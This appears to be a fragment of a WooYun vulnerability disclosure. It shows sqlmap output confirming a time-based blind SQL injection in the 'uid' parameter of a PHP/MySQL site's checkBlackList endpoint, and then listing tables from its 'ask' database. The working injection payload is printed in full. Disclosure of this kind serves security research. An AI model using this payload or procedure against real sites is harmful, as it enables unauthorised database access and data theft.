 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: uid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: g=Home&a=Common&d=checkBlackList&uid=1 AND (SELECT * FROM (SELECT(S
LEEP(5)))qekL)
---
[02:22:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[02:22:49] [INFO] fetching tables for database: 'ask'
[02:22:49] [INFO] fetching number of tables for database 'ask'
[02:22:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[02:22:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[02:23:43] [INFO] adjusting time delay to 1 second due to good response times
0
[02:23:47] [INFO] retrieved: ask_admin_log
[02:24:44] [INFO] retrieved: ask_announcement
[02:25:59] [INFO] retrieved: ask_answer_1
[02:26:31] [INFO] retrieved: ask_answer_10
[02:26:49] [INFO] retrieved: ask_answer
www.wooyun.org